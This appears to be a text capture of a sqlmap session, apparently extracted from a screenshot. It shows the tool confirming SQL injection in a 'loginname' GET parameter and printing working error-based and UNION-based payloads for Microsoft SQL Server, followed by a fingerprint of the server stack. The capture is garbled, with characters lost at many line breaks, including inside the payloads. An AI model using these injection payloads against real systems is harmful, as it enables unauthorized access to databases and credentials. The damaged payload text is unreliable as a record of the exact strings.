 [09:31:01] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[09:31:02] [WARNING] reflective value(s) found and filtering out
[09:31:02] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[09:31:13] [INFO] target URL appears to have 2 columns in query
[09:31:14] [INFO] GET parameter 'loginname' is 'Generic UNION query (NULL) - 1
o 20 columns' injectable
GET parameter 'loginname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) req
ests:
---
Place: GET
Parameter: loginname
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: loginname=' AND 6017=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(
8)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (6017=6017) THEN CHAR(49) ELSE CHAR(48
END))+CHAR(113)+CHAR(110)+CHAR(97)+CHAR(104)+CHAR(113))) AND 'ejnH'='ejnH
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: loginname=' UNION ALL SELECT NULL,CHAR(113)+CHAR(111)+CHAR(98)+CHA
(99)+CHAR(113)+CHAR(121)+CHAR(79)+CHAR(118)+CHAR(73)+CHAR(71)+CHAR(102)+CHAR(11
)+CHAR(72)+CHAR(86)+CHAR(102)+CHAR(113)+CHAR(110)+CHAR(97)+CHAR(104)+CHAR(113)-
---
[09:31:17] [INFO] testing Microsoft SQL Server
[09:31:17] [INFO] confirming Microsoft SQL Server
[09:31:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:31:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[09:31:22] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\'
[*] shutting down at 09:31:22